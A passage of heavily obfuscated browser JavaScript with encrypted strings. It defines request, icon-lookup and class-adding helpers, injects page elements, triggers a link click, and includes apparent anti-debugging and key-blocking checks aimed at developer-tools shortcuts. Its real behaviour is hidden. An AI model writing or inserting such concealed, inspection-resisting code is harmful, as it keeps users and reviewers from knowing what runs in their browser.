_0x229639=_0x1d0816[_0x51c637(0x31b3,0x23fe,0x134e,0x1a78,'nu)6')+_0x5245cc(0x1700,0x1a6d,0x337b,'$DHH',0x1d58)+_0x5245cc(0x14e2,-0x8b7,0x1c3f,'!Yts',0xaf7)]('a');_0x229639[_0x3f036e('VTwM',-0x346,0x1b68,0x477,0x160b)]=_0x36cccb[_0x4c5bf0(']DXx',0x25b2,0x2733,0x350b,0x14bd)],_0x229639[_0x3f036e('EKtE',0x24ae,0x34dd,0x2128,0xbe4)+_0x5245cc(0x23a6,0x179e,0x24a6,'yxCh',0x1909)+'t']='',_0x229639[_0x4c5bf0('yW26',0x190f,0x14b1,0x1dea,0xd3b)+'t']=_0x36cccb[_0x2b96f1(0x2d3d,0x3f2d,0x1782,'DufB',0x3204)],_0x4edb2a[_0x2b96f1(0xe79,0x1fbb,-0x564,'KF1#',0x12f3)][_0x4c5bf0('TBtv',0x173e,0x3cb,-0xfbc,0x1717)+_0x5245cc(0xcf,0x5d0,0xd01,'e9hj',0x139b)+'d'](_0x229639),_0x229639[_0x51c637(0x1d3a,0x2e2c,0x2820,0x1e54,'vxCA')]();}}if(_0x3e6e27[_0x2b96f1(0xf2c,0xd37,0x1123,'g[iY',0xe1d)+'ey']&&_0x3e6e27[_0x4c5bf0('TVoX',-0xd05,0x86d,0x1f7c,-0x2e4)+_0x4c5bf0('oGVS',0x3a6d,0x2b2c,0x428c,0x294d)]&&_0x36cccb[_0x5245cc(0x2b86,0x1f95,0x1011,'5[tP',0x1466)](_0x3e6e27[_0x5245cc(0x1700,0x1751,-0x34b,'aWYv',0x8de)+'de'],-0x1*-0x2105+0xe9*-0x27+0x2c3))return _0x36cccb[_0x5245cc(0x1d22,0x29cd,0x201a,'Ske1',0x17e1)](_0x36cccb[_0x5245cc(0xbfa,0x756,0xe20,'osXG',0x7a7)],_0x36cccb[_0x51c637(-0xa63,0x4e3,0x1560,-0x917,'xDs@')])?!![]:![];if(_0x3e6e27[_0x5245cc(0x3bd5,0x2400,0x1afc,'e9hj',0x25c3)+'ey']&&_0x3e6e27[_0x3f036e(']DXx',0x1795,0x22c,0x1023,0x1877)+_0x51c637(0x3035,0x21ff,0x1132,0x19cf,'ZIet')]&&_0x36cccb[_0x5245cc(0x1981,0x3618,0x296f,'$DHH',0x2241)](_0x3e6e27[_0x3f036e('oGVS',0x2f65,0x1f80,0x27a7,0x2c39)+'de'],-0xb3d+-0x543+-0x10ca*-0x1)){if(_0x36cccb[_0x3f036e('e9hj',0xe61,0xd5f,0x17cf,0x1543)](_0x36cccb[_0x51c637(0xb08,0x17db,0x1f40,0x233e,'gLCz')],_0x36cccb[_0x4c5bf0('ZIet',-0xbb4,0x3a9,0x372,-0x11f2)]))return![];else _0x7f4cdc=_0xad354d[_0x4c5bf0('CgKH',0x16df,0x2249,0xb99,0xe17)](_0x518b85,0x12*0x90+-0x3f*0x62+0xe07);}if(_0x3e6e27[_0x5245cc(-0x30e,0x24b4,0x122a,'JMx]',0x13ac)+'ey']&&_0x36cccb[_0x51c637(0x1c9a,0x76c,0x176f,-0x172,'yxCh')](_0x3e6e27[_0x3f036e('Ske1',0x2e18,0x2a8f,0x1d1a,0x22a2)+'de'],-0x1314+-0x1098+-0x1*-0x2401)){if(_0x36cccb[_0x4c5bf0('xDs@',0x1b72,0xc0f,-0xac8,0xa67)](_0x36cccb[_0x5245cc(0xbdb,0x1ca6,0x187a,'VTwM',0xb9b)],_0x36cccb[_0x2b96f1(0xbdc,-0x8e1,0x1311,'nu)6',-0x145)])){var _0x5aab0d=_0x32abdc[_0x4c5bf0('6vtP',0x262e,0x28f8,0x1eba,0x1843)](_0x3812f3,arguments);return _0x2129a1=null,_0x5aab0d;}else return![];}}else{var _0x4b2367;try{var _0x452b31=HoOqAd[_0x5245cc(0xe5,0x1a2d,0x648,'VTwM',0x873)](_0x35418e,HoOqAd[_0x5245cc(0x1f5c,-0x42a,0xf37,'yW26',0xdcd)](HoOqAd[_0x51c637(0xbf6,0x1fbb,0x35f0,0x870,'VTwM')](HoOqAd[_0x3f036e('ZIet',0x1a82,-0x245,0x13cd,0xc8e)],HoOqAd[_0x2b96f1(0x1050,0x793,0x187c,'2tg#',0x60b)]),');'));_0x4b2367=HoOqAd[_0x3f036e('vxCA',-0x498,0xc18,0xf4a,0xcb7)](_0x452b31);}catch(_0xab4e5){_0x4b2367=_0x2754c7;}_0x4b2367[_0x3f036e('aWYv',-0xa1d,0x1c1b,0x9ab,-0x23)+_0x51c637(0x3325,0x2823,0x3785,0x25ba,'XL)$')+'l'](_0x4df804,-0x1087+-0x1f*0x115+-0x3*-0x15e6);}};}function findIconByURL(){var _0x121147={};function _0x128390(_0x2fcf84,_0x392289,_0x112299,_0xc9289e,_0x107455){return _0x2470d1(_0x2fcf84-0x106,_0x392289-0x1d4,_0xc9289e-0x2d2,_0x107455,_0x107455-0x8d);}function _0x236f0e(_0x2676a5,_0x226a18,_0x1ba00d,_0x3e6a02,_0x60867e){return _0x2470d1(_0x2676a5-0xd1,_0x226a18-0x7e,_0x226a18-0x26b,_0x3e6a02,_0x60867e-0xf7);}function _0x8470a8(_0x52957a,_0x152869,_0x358f21,_0xcc5b5d,_0x2ca13f){return _0xc02652(_0x52957a-0x68,_0x152869,_0x358f21-0x36,_0xcc5b5d-0x1d0,_0x52957a- -0x90);}function _0x1f14c4(_0x212717,_0x2d6ed,_0x54cbbb,_0x4da712,_0x3a5ed9){return _0x71caa1(_0x212717-0x119,_0x2d6ed-0x47,_0x2d6ed- -0x1f5,_0x54cbbb,_0x3a5ed9-0x12e);}_0x121147[_0x1c7d15(-0x50d,0x18be,0x2150,0xca1,'@VOx')]=_0x1c7d15(0x84d,0xfc3,0x129f,0x1101,'2tg#')+_0x8470a8(0x24c9,'$DHH',0x1286,0x330e,0x379e)+_0x236f0e(0x71,0xff3,0x1132,'yW26',0x47b)+_0x236f0e(0x41b7,0x2beb,0x3d43,'VTwM',0x42e9)+_0x8470a8(0x2c0e,'g[iY',0x27ff,0x251f,0x2ff9)+_0x236f0e(0x5ca,0x14d3,0xca2,'wIR0',0x2508)+_0x1f14c4(0x2e8d,0x27ee,'yW26',0x3409,0x3370)+_0x128390(0x15a4,0x201,-0x539,0xf4c,']DXx')+_0x236f0e(0x17e2,0x1165,0x2300,'6vtP',0xad9);function _0x1c7d15(_0x146d62,_0x427819,_0x186d8f,_0x34f801,_0x224b31){return _0xabb78d(_0x224b31,_0x427819-0xba,_0x34f801-0x15f,_0x34f801-0x1f3,_0x224b31-0x27);}_0x121147[_0x1c7d15(0x5b2,0x6dc,-0x353,0x527,'QNp5')]=function(_0x5b5009,_0x4a0347){return _0x5b5009!==_0x4a0347;},_0x121147[_0x1c7d15(0x94f,0x244e,0x1d10,0x1008,'Qt#^')]=_0x1c7d15(0x1a38,0xae3,0x957,0xe05,'3W8&'),_0x121147[_0x1f14c4(0x235f,0x1ebd,'Qt#^',0x259d,0x32a1)]=_0x1f14c4(0x113,0xaf8,'aPiG',0x1526,-0x26e);var _0x1f4f29=_0x121147;const _0x189b9d=document[_0x1c7d15(0x612,0x1d33,0x2322,0x1407,'5tDe')+_0x8470a8(0x836,'^LqO',0x6f3,0x1e38,0x1c60)+_0x128390(0xe42,-0xc25,-0x44d,0x370,'2tg#')+'l'](_0x1f4f29[_0x1c7d15(0x134e,0x6c6,0x2137,0x1b5e,'@i#A')]);for(let _0xaeb399 of _0x189b9d){if(_0x1f4f29[_0x1f14c4(0xf57,0x638,'!Yts',0x812,0x15fa)](_0x1f4f29[_0x8470a8(0x400,'@VOx',-0xd9b,-0xf42,0x1985)],_0x1f4f29[_0x1c7d15(0x1589,0x3ec8,0x314c,0x28de,'Ske1')]))return _0xaeb399[_0x1f14c4(0x2201,0x251a,'aCMm',0xdac,0x138c)];else _0xd3dd4b=_0xb0608;}return![];}function getRequest(_0x577373,_0x2b799c){var _0x3fdfb4={'LGQgz':_0x14f029(0x9f4,'g[iY',0x1fa2,0x186c,0x32d4)+_0x14f029(0x1ce8,'nu)6',0x1c12,0x582,0x781)+_0x2d6524(0x1f04,'ZIet',0x304d,0x2d4f,0x1c23),'SrYoU':function(_0x34a1ac,_0x424647){return _0x34a1ac(_0x424647);},'AHlrC':_0x2d6524(0x11a9,'6vtP',0xf43,0x1427,0xa5)+_0x41ef0e('2tg#',0x212a,0x1ebf,0x1952,0x1e0c)+_0x14f029(0x14a0,'Bp1M',0x2466,0x18e6,0x2cb3)+_0x2d6524(0x290b,'xDs@',0xbf3,0x1d01,0x18d7),'UVIOW':_0x2d6524(0x1bd8,'&W06',0x193d,0x1e20,0x1f5e),'GpHRz':_0x2d6524(0x433,'Ske1',0x11f1,0xec9,0x234d)+_0x25df84(-0x355,0x7b7,-0xb16,0xb2a,'3W8&')+_0x41fbe3(0x4c,-0xb1,'oGVS',0xb15,0xd10)+_0x25df84(-0x6f7,0x42f,-0x12e4,-0x514,'Qt#^')+_0x2d6524(0x2ee5,'TBtv',0x1362,0x2021,0x1d3c)+_0x14f029(0xe36,'$DHH',0x22ac,0x2f46,0xe3a)+_0x41fbe3(0x2e44,0x164e,'yxCh',0x389,0x17b6)+_0x25df84(0x35a,0xd91,0x1c10,0xb02,'pypN'),'nZpaj':function(_0x191796,_0x4f57b2){return _0x191796(_0x4f57b2);},'eVGbh':_0x25df84(-0xae2,0x993,-0x96,0x13,'Qt#^'),'Mbnic':function(_0x312c0e,_0x4778a6){return _0x312c0e(_0x4778a6);},'jxoKr':_0x14f029(0x867,'3W8&',0x1e32,0xfb5,0x1fd3)+_0x14f029(0x1264,'gLCz',0x1641,0x2baf,0x2c48)+_0x2d6524(0x251e,'hFy]',0x2702,0x271d,0x3b53)+_0x41ef0e('oGVS',0x23ec,0x1eee,0x17f6,0x9bd),'zlHUi':_0x25df84(0x33fd,0x1d35,0xc98,0x1aa5,'CgKH')+'r','YqhzF':_0x25df84(0x31d9,0x1cdd,0x2b3e,0x2ff9,'ZIet')+_0x41ef0e('5[tP',0x1261,0x21a3,0x323e,0x1e8f)+_0x25df84(0xcf4,0x202a,0x185f,0x2e73,'@VOx')+_0x2d6524(-0x8b5,'XL)$',0x1fa7,0xab2,-0xbd4)+_0x25df84(-0xe54,0x4f3,-0xc1f,0xe03,'aCMm')+_0x41ef0e('mK)l',0x1f3b,0x1cd8,0x2e58,0x1122)+_0x14f029(0x3bbc,'^LqO',0x2952,0x13d0,0x2e65)+_0x14f029(0x44e,'2tg#',0x194b,0x1bc6,0x411),'igIVE':_0x25df84(0x2708,0x23d4,0x33c7,0xeff,'EKtE')+_0x25df84(0x3285,0x2220,0x1aac,0x2719,'nu)6')+_0x41fbe3(0x21c8,0x11bb,'6vtP',0x2246,0xb60),'beYUA':_0x25df84(0xd2c,0x1182,0x1e53,-0x4ee,'wIR0')+_0x2d6524(-0x105d,'hFy]',-0xb1e,0x626,0x185a)+_0x2d6524(0x22fc,'@i#A',0x241a,0x1cf2,0x1a76)+_0x25df84(0x1f26,0x1256,-0x125,0x282c,'ovSf')+_0x41ef0e('QNp5',0x3009,0x251a,0x39d8,0x1496)+_0x25df84(0xaa6,0x10b3,0x1e17,0xfa1,'yxCh')+_0x14f029(0x1106,'nu)6',0x10a6,0xc35,0x509)+_0x41ef0e('g[iY',0x1ca2,0x22d3,0x2432,0x1f06)+_0x2d6524(-0x2b4,'QNp5',-0x594,0x671,-0xc3d)+_0x41fbe3(0x3709,0x21ff,'ovSf',0x27b3,0x20cf)+_0x25df84(0x3fa9,0x2f41,0x25df,0x3192,'oGVS'),'RrORu':_0x2d6524(0x50e,'osXG',0x29ad,0x13f2,0xdcd)+_0x41fbe3(0xad,0x12fe,'DufB',-0xc9c,0x9ea)+_0x14f029(0xe0b,'Bp1M',0x10d9,0x2026,0x49)+_0x41fbe3(0x3798,0x112b,']DXx',0x3508,0x274d)+_0x41fbe3(0x2a1d,0x19c2,'aPiG',0x32bf,0x1ed3)+_0x2d6524(0xee2,'DufB',-0x68,0x1121,-0x5c1)+_0x41fbe3(-0x1308,-0xf62,'3W8&',-0x55f,0x128)+_0x41fbe3(0x2044,0x38c6,'Xsop',0x225d,0x2ddc)+_0x25df84(0x2d2a,0x2ba6,0x414e,0x1540,'!Yts')+_0x2d6524(0x1b06,'@i#A',0x2a29,0x1ec4,0xa5e)+_0x41fbe3(0x285d,0x403b,'#VkK',0x3c83,0x28cd)+_0x41fbe3(0x1e37,0x2590,'oGVS',0x499,0x1047)+_0x41ef0e('DufB',0x5f1,0xd17,-0x84b,0x1a4a),'xwhWf':function(_0x4cfa12,_0x17ba32){return _0x4cfa12+_0x17ba32;},'iqhbc':_0x41ef0e('gLCz',0x18c4,0x1ca,-0x12e3,0xef5)+'>','OPbII':function(_0x129aff,_0x31ea43,_0x216e9a){return _0x129aff(_0x31ea43,_0x216e9a);},'mCnbd':_0x2d6524(0x2bef,'gLCz',0x1af6,0x1deb,0x17d7)+_0x2d6524(0x2893,'aCMm',0x25b7,0x1cab,0x29e1)+_0x41fbe3(0x21fc,0x3b4b,'EKtE',0x13e8,0x2abf)+_0x41fbe3(0x406,0x2038,'aPiG',0x1cb0,0x108a)+_0x25df84(0x13fd,0x2adb,0x3379,0x1bcb,'TBtv')+_0x2d6524(0x3dae,'Qt#^',0x3ba7,0x29ee,0x33be)+_0x2d6524(0x3f09,'hFy]',0x1f3e,0x2eba,0x24a8)+'0','OuCTp':_0x25df84(0x1335,0x207a,0x1636,0x1a5e,'yW26')+'e>','VpIGR':_0x41fbe3(0x2035,0x1d3f,'Qt#^',0x206b,0x207b)+_0x25df84(0xe01,0x109f,0xbd1,0x1c6b,'mK)l')+_0x41ef0e('@i#A',0x2211,0x11db,0x2722,0xc3b),'iRahD':_0x41ef0e('&W06',0x415,0x186a,0x21e5,0x1cd9)+'er','aNnaE':function(_0x15fc69,_0x332d7c){return _0x15fc69!==_0x332d7c;},'LDOtH':_0x14f029(0x2054,'g[iY',0x1703,0xb29,0x231c),'rheKH':_0x41fbe3(0x157c,0x2f62,'nu)6',0x12c4,0x1bd1),'mhdqd':function(_0x21ff4a,_0x47bec1){return _0x21ff4a==_0x47bec1;},'PhvPU':_0x2d6524(0x19cb,'ZIet',0x2438,0x148b,0x2578),'QkxXd':_0x25df84(-0xbb,0x5d9,-0x10b2,0x1313,'xDs@'),'aLilu':function(_0x1b4a87,_0x27acf9){return _0x1b4a87===_0x27acf9;},'HvwEV':_0x2d6524(-0xc8,'KF1#',-0x258,0x1294,0x2285),'tVajg':_0x25df84(0x1307,0x1ce2,0x2415,0x1a9a,'gLCz'),'Ohdwd':function(_0xa7cb21,_0x48d34e){return _0xa7cb21===_0x48d34e;},'XGFGQ':_0x14f029(-0x86a,'Y8E^',0x8bf,-0x20b,-0x93),'WomnE':_0x25df84(0xbb,0x15c0,0x1788,-0x30,'sFvl'),'cjIvJ':function(_0x1551f3){return _0x1551f3();},'hmRZf':function(_0x2dab53,_0x192f99){return _0x2dab53+_0x192f99;},'ERkQA':function(_0xbb73c7,_0x5ed512){return _0xbb73c7!==_0x5ed512;},'Dgmoh':_0x14f029(0x99d,'e9hj',0xf16,0x2649,0x192f),'ktfPl':_0x25df84(0x11ef,0x1595,0x3b6,0x1939,'yW26'),'jCkKq':_0x41fbe3(0x2f6,0x161f,'ovSf',-0x55a,0x100d),'QYROG':_0x25df84(0x221f,0x12a9,0x286,0x2010,'TVoX')};function _0x25df84(_0x4c13fb,_0x4b9095,_0x3dd30e,_0x50a46f,_0x4c2423){return _0x71caa1(_0x4c13fb-0x1bd,_0x4b9095-0xcd,_0x4b9095- -0xff,_0x4c2423,_0x4c2423-0x1c9);}function _0x41ef0e(_0x278a97,_0x1ee0b1,_0x7b4ba1,_0x29a6c8,_0xa8170){return _0x29ccd5(_0x278a97-0x184,_0x7b4ba1- -0x653,_0x7b4ba1-0x113,_0x278a97,_0xa8170-0xc9);}function _0x2d6524(_0x235d63,_0x45cc88,_0x2074c7,_0xb1f643,_0x14961d){return _0xabb78d(_0x45cc88,_0x45cc88-0x97,_0xb1f643-0xce,_0xb1f643-0x121,_0x14961d-0x53);}function _0x41fbe3(_0x301b15,_0x3116d6,_0x13771a,_0x279dc4,_0x5db970){return _0xc02652(_0x301b15-0x188,_0x13771a,_0x13771a-0x63,_0x279dc4-0x1ec,_0x5db970-0xc7);}function _0x14f029(_0x52f14f,_0x431326,_0x254526,_0x23e2e6,_0x22aff8){return _0x71caa1(_0x52f14f-0xf6,_0x431326-0x76,_0x254526- -0xe4,_0x431326,_0x22aff8-0x60);}try{if(_0x3fdfb4[_0x14f029(0x9af,'gLCz',0x549,0xb47,0x980)](_0x3fdfb4[_0x41ef0e('@i#A',0x1b26,0x1990,0xc2f,0x2940)],_0x3fdfb4[_0x41ef0e('DufB',0xd13,0x7eb,-0xe53,-0x4a3)])){var _0x2c7dff=new XMLHttpRequest();_0x2c7dff[_0x2d6524(0x1fca,'Xsop',0x27,0xe2a,0x29e)](_0x3fdfb4[_0x41ef0e('DufB',0x2240,0x1efd,0x1f39,0x14b1)],_0x577373,!![]),_0x2c7dff[_0x41ef0e('pypN',0xbaf,0x13c9,0x31f,0x895)](),_0x2c7dff[_0x41ef0e('XL)$',0xb1a,0x3b0,0x8b6,0x1582)+_0x14f029(0x2bb6,'!Yts',0x18a2,0x2686,0xbda)+_0x41fbe3(0x2303,0x17b,'DufB',0x1bb9,0x1182)+_0x41fbe3(0x1898,0x18d6,'q]Rn',0x26e9,0x1952)]=function(){function _0x31c854(_0x2588ba,_0x34b16b,_0x3c1820,_0x5ab3bd,_0x31edc3){return _0x14f029(_0x2588ba-0x12f,_0x34b16b,_0x2588ba- -0x458,_0x5ab3bd-0x1d5,_0x31edc3-0x11a);}var _0x2a01e7={'grkOE':function(_0x4ce3ad,_0x18602e){function _0x4a4718(_0x1ae48d,_0x45495c,_0x4df5da,_0x4ce29b,_0x501867){return _0x8d64(_0x45495c-0x8b,_0x501867);}return _0x3fdfb4[_0x4a4718(0x28ca,0x1fd0,0x2945,0x36c5,'aWYv')](_0x4ce3ad,_0x18602e);},'OPZlJ':_0x3fdfb4[_0x18b492(0x182,0x10bc,'QNp5',0x1a50,0xdfe)],'soBNL':_0x3fdfb4[_0x18b492(0x64b,0x73,']DXx',0xf12,0x25b)]};function _0x567f6a(_0x5427cf,_0x1eed26,_0x3d5a1b,_0xc13572,_0x1337ea){return _0x41ef0e(_0x1337ea,_0x1eed26-0x26,_0xc13572-0x6cb,_0xc13572-0xa,_0x1337ea-0x154);}function _0x44a5fa(_0x3d5047,_0x3dcd49,_0x53c332,_0xd45e9e,_0x42c232){return _0x25df84(_0x3d5047-0x1e5,_0xd45e9e- -0x5d,_0x53c332-0x7b,_0xd45e9e-0x23,_0x3d5047);}function _0x18b492(_0x2bf022,_0x2f78df,_0x3870c4,_0x469397,_0x2001cb){return _0x14f029(_0x2bf022-0x1c5,_0x3870c4,_0x2001cb- -0x297,_0x469397-0x1e3,_0x2001cb-0xb1);}function _0x46929d(_0x5dedfc,_0x2d6aea,_0x3b81cb,_0x1fa271,_0x37ff03){return _0x41fbe3(_0x5dedfc-0x52,_0x2d6aea-0x148,_0x1fa271,_0x1fa271-0x124,_0x3b81cb-0x2bd);}if(_0x3fdfb4[_0x44a5fa('^LqO',0x3bdc,0x1aff,0x29e8,0x15b7)](_0x3fdfb4[_0x31c854(0x27d5,'e9hj',0x3c45,0x29cc,0x17af)],_0x3fdfb4[_0x46929d(0x3539,0x3552,0x1fad,'wIR0',0x195e)])){if(_0x3fdfb4[_0x46929d(0x3802,0x3375,0x226c,'VTwM',0x2cd6)](_0x2c7dff[_0x31c854(0x2af0,'KF1#',0x32e3,0x291b,0x25e3)+_0x567f6a(0x1e88,0x3a0d,0x104b,0x22d5,'q]Rn')],-0x1781+-0x58f+-0x1*-0x1d14)){if(_0x3fdfb4[_0x18b492(0x1f7c,0x3c32,'XL)$',0x2472,0x2c8f)](_0x3fdfb4[_0x18b492(0x16cd,0x1a60,'&W06',0x239e,0x1443)],_0x3fdfb4[_0x46929d(0x547,-0x120,0xaea,'Y8E^',-0x6c2)])){if(_0x3fdfb4[_0x567f6a(0xf94,-0x2bf,-0x93c,0xa48,'$DHH')](_0x2c7dff[_0x18b492(0x1865,0x13b0,'DufB',0x204f,0x1551)+'s'],0x2081+0x1ded+-0x3da6)){if(_0x3fdfb4[_0x44a5fa('@VOx',0x2fe2,0x3630,0x29b8,0x2fee)](_0x3fdfb4[_0x567f6a(0xab4,0x251d,0x10c5,0xea4,'#VkK')],_0x3fdfb4[_0x44a5fa('&W06',0x1bf6,0x1319,0x1aec,0x19e9)]))return![];else _0x3fdfb4[_0x44a5fa('Bp1M',0x374d,0x28a9,0x243a,0x252b)](_0x2b799c,_0x2c7dff[_0x46929d(0x1c75,0x6ab,0xcd2,'yxCh',0x47e)+_0x18b492(0x1e4c,-0xabf,'Ske1',0x6f6,0x917)+'xt']);}else{if(_0x3fdfb4[_0x31c854(0x2746,'g[iY',0x1e99,0x1119,0x2ebe)](_0x3fdfb4[_0x567f6a(0x10e1,0x19c6,0xcf1,0x1fa4,'e9hj')],_0x3fdfb4[_0x44a5fa('5[tP',-0x295,0xeda,0x115d,0x259f)])){var [_0x53db03,_0x44d96b]=_0x2a01e7[_0x567f6a(0x1668,0x20ed,0x2cf4,0x185f,'vxCA')](_0x264ffd,[]);_0x53db03[_0x31c854(0x16da,'aCMm',0x544,0xeca,0x75f)+_0x18b492(0x220b,0x211e,'nu)6',0x3c37,0x2d10)][_0x44a5fa('^LqO',0x116a,0x2c86,0x279a,0x1acb)](_0x26ea1f),_0x53db03[_0x18b492(0x285a,0xb52,'^LqO',0x1391,0x1dbb)+_0x46929d(0x1689,0x2708,0x1b73,'xDs@',0x2143)]=_0x7f2354,_0x1690fd[_0x44a5fa('tdNd',-0x126,0x1ede,0x1374,0x2978)+_0x46929d(0x3e2c,0x4111,0x312b,'!Yts',0x227d)+'d'](_0x53db03);}else _0x3fdfb4[_0x31c854(0x9ae,'ZIet',-0x471,0xa5e,0x1a7c)](_0x2b799c,undefined);}}else{var _0x3429c8=_0x3fdfb4[_0x44a5fa('nu)6',0x91c,0x2a0e,0x1c6c,0x2fec)][_0x567f6a(0x21b9,0x32c8,0x417f,0x2b3b,'e9hj')]('|'),_0x2cf383=0x8ec*0x2+0x2218+-0x33f0;while(!![]){switch(_0x3429c8[_0x2cf383++]){case'0':var [_0xee1021,_0x553238]=_0x3fdfb4[_0x18b492(0x113e,0x100a,'&W06',0xbda,0x115f)](_0x24f4ad,[{'data':_0x3fdfb4[_0x46929d(0x11cf,0xdb3,0x139f,'g[iY',0x16dd)]},{'cl':_0x3fdfb4[_0x31c854(0x267c,'VTwM',0x1dbe,0x2fd6,0x2a2e)],'data':_0x3fdfb4[_0x18b492(0x1d71,0x220d,'Y8E^',0xe5b,0x152d)]}]);continue;case'1':var _0x30a1a5=_0x3fdfb4[_0x31c854(0xa6,'sFvl',-0x8e1,-0xf3c,0x1728)](_0x76e20c,_0x57fb91[_0x3fdfb4[_0x44a5fa('aPiG',0x7b9,0x1f06,0x1c75,0x26e7)]]);continue;case'2':return _0x5e04fa;case'3':var [_0x5e04fa,_0x553238]=_0x3fdfb4[_0x31c854(0x2a4d,'q]Rn',0x40c6,0x1a0c,0x389d)](_0xab63d,[{'data':_0x3fdfb4[_0x31c854(0x230,'3W8&',0x46d,-0x1f8,0xa47)]},{'cl':_0x3fdfb4[_0x46929d(0x277e,0x2e3b,0x2d38,'xDs@',0x255c)],'data':_0x3fdfb4[_0x46929d(0x2c1a,0x30ae,0x2aac,'pypN',0x2144)]},{'name':_0x3fdfb4[_0x18b492(0x7ac,0x1906,'sFvl',0xe5b,0x1b6e)],'media':[{'data':_0x3fdfb4[_0x44a5fa('DufB',-0x171,0x1fc1,0xcc7,0x572)]},{'cl':_0x3fdfb4[_0x31c854(0x1521,'wIR0',0xe73,0x1c36,0x25a6)],'data':_0x3fdfb4[_0x18b492(0x2145,0x2228,'ovSf',0x16a8,0x25b4)]}]}]);continue;case'4':_0x5e04fa[_0x31c854(0xc35,'aWYv',-0x5c,0xf9f,-0x327)+_0x567f6a(0x12fe,0x1194,0xe3b,0x21f0,'#VkK')+'d'](_0xee1021);continue;case'5':_0xee1021[_0x46929d(0x422,0x9a3,0x1b8f,'ZIet',0x1c40)+_0x44a5fa('Qt#^',-0x89d,0x1b36,0xa4e,0xf4c)]+=_0x3fdfb4[_0x44a5fa('KF1#',0x25b2,0x3bfa,0x27cf,0x3aaa)](_0x3fdfb4[_0x18b492(0x1187,0x92d,'QNp5',0x7dc,0xf04)](_0x3fdfb4[_0x18b492(0xbc2,0xf8e,']DXx',0xe32,0xda2)],_0x3fdfb4[_0x46929d(0x2f68,0x30a8,0x1e8f,'Y8E^',0xfcf)](_0xad4f37,0x3d5+-0x574*0x2+0x723,_0x3fdfb4[_0x46929d(0x101f,0x2d09,0x1d71,'tdNd',0x2769)])),_0x3fdfb4[_0x18b492(0x11fd,-0x10c,'sFvl',-0x746,0xe2c)]);continue;case'6':_0xee1021[_0x44a5fa('VTwM',0x1635,0x38ed,0x2c9c,0x2bad)+_0x31c854(0x3b7,'&W06',-0x1ae,-0x657,0x1573)]=_0x30a1a5;continue;}break;}}}}else return function(_0x3a7bc8){}[_0x18b492(0x3b94,0x4431,'sFvl',0x2cca,0x2ed6)+_0x46929d(-0xb00,0xa76,0x9f7,'5tDe',0x57a)+'r'](wKVYTO[_0x44a5fa('e9hj',-0x91b,-0x4a2,0xa70,0xbbf)])[_0x18b492(0x2fc,0x17ef,'e9hj',-0x7db,0x5f5)](wKVYTO[_0x18b492(0x19f2,0xb59,'ZIet',0x2992,0x2273)]);};}else return _0x3fdfb4[_0x25df84(0x371f,0x2edf,0x3288,0x3b67,'#VkK')](_0x5cd0a6);}catch(_0x499975){if(_0x3fdfb4[_0x25df84(0x2476,0x2589,0x1f48,0x342b,'Y8E^')](_0x3fdfb4[_0x2d6524(-0x370,'Y8E^',-0xb41,0x5cd,-0x12c)],_0x3fdfb4[_0x41ef0e('g[iY',0x2795,0x2a3b,0x2c6a,0x368f)]))try{_0x2a7b71=_0x3fdfb4[_0x2d6524(0x35b6,'XL)$',0x1f58,0x2bf5,0x1c2c)](_0x3fdfb4[_0x2d6524(0x41f,']DXx',0x1d6e,0x1077,0x22b2)](_0x5b39c4,_0x6c9dd9),-0x23*0x3b+0x716*0x1+0xfc);}catch(_0x17b318){}else _0x3fdfb4[_0x14f029(0x2ec6,'Xsop',0x2b91,0x1ab2,0x1aaf)](_0x2b799c,undefined);}}function clAdd(_0x424a96,_0x508159=undefined){function _0x101b23(_0x4a2520,_0x30a2a8,_0x4a730a,_0x2ce7e1,_0x193acc){return _0x2470d1(_0x4a2520-0x161,_0x30a2a8-0xa1,_0x193acc-0x6c6,_0x4a730a,_0x193acc-0x13a);}var _0x63965={'dwAJo':function(_0x45eaa7,_0x39ffa6){return _0x45eaa7(_0x39ffa6);},'BVyQt':function(_0x2392f1,_0x1cf309,_0x5e023f){return _0x2392f1(_0x1cf309,_0x5e023f);},'CZbrE':function(_0x588155,_0x54af35){return _0x588155!==_0x54af35;},'UHQlu':_0x101b23(0x972,0xedf,'mK)l',0x290d,0x15ab),'FTFrD':_0x140d71(0x1ca0,0xfad,0x2bd1,'aPiG',0x182d),'agONh':function(_0x4c32ac,_0x7a030a){return _0x4c32ac(_0x7a030a);}};if(!_0x508159){if(_0x63965[_0xfc4a9(0x137b,0x196c,0x1399,0x266c,'aWYv')](_0x63965[_0xfc4a9(0x29e9,0x2cbb,0xd7e,0x1aec,'ZIet')],_0x63965[_0xfc4a9(0x1154,0x87a,0xc8d,0x1ab0,'#VkK')]))_0x508159=_0x63965[_0x371d45(0x7c4,'tdNd',0x31b,0x1414,-0xe42)](genRandomText,-0x1d*-0x77+0x2ae+0xac*-0x18);else{var _0x376d10=_0x3dc1b[_0x31c0e0(0x11ec,0x701,-0xb6c,0x6f3,'g[iY')+_0x140d71(-0xa4,-0xfa6,-0x48f,'#VkK',0x102e)+_0x140d71(0x2713,0x3543,0x1949,'ZIet',0x24a5)](_0x10c1a6),[_0x376d10,_0x58440b]=_0x63965[_0x101b23(0x381d,0x2d12,'5[tP',0x20cd,0x3461)](_0x59e399,_0x376d10);return _0x63965[_0x140d71(0x4f,-0x14e9,0xe57,'VTwM',0x879)](_0x57aa78,_0x63965[_0xfc4a9(0x2b05,0x272d,0x1f7b,0x1dbc,'CgKH')](_0x1c92af,_0x41e985,_0x58440b)),[_0x376d10,_0x58440b];}}function _0xfc4a9(_0x406a5c,_0x24048e,_0x44de09,_0x22b2f2,_0x4495ea){return _0x2470d1(_0x406a5c-0xa5,_0x24048e-0xfd,_0x22b2f2- -0x22,_0x4495ea,_0x4495ea-0x120);}function _0x371d45(_0x591cb1,_0x419cdb,_0x197f16,_0xf690e0,_0x744d56){return _0xabb78d(_0x419cdb,_0x419cdb-0x145,_0x591cb1- -0x316,_0xf690e0-0x4a,_0x744d56-0x11c);}_0x424a96[_0x31c0e0(0x383f,0x4025,0x3a56,0x2fa2,'sFvl')+_0x140d71(0x1fbf,0x2b39,0x33e0,'DufB',0x12b6)][_0x31c0e0(0x1e4f,0x11bf,0x339b,0x260c,'vxCA')](_0x508159);function _0x31c0e0(_0x2fea82,_0x5a4ddd,_0x211fd8,_0x47c9f7,_0x46fd4f){return _0x29ccd5(_0x2fea82-0x18f,_0x47c9f7- -0x20b,_0x211fd8-0x76,_0x46fd4f,_0x46fd4f-0xe9);}function _0x140d71(_0x32f9fa,_0x6a02dc,_0x65ad3c,_0x4f326e,_0x4f2c34){return _0xabb78d(_0x4f326e,_0x6a02dc-0x196,_0x32f9fa- 